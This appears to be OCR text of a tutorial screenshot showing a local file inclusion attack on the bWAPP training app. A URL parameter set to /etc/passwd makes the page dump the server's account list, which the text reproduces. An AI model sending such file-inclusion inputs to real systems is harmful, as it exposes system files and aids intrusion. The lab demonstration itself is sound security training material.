 192.168.1.101/bWAPP/rlfi.php?language=/etc/passwd
Search
Change Password Create User Set Security Level Reset Credits B
www.hackingarticles.in
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
www.hackingarticles.in
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
epmd:x:106:110::/var/run/epmd:/bin/false Debian-exim:x:107:111::/var/spool/exim4:/bin/false uuidd:x:108:113::/run
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat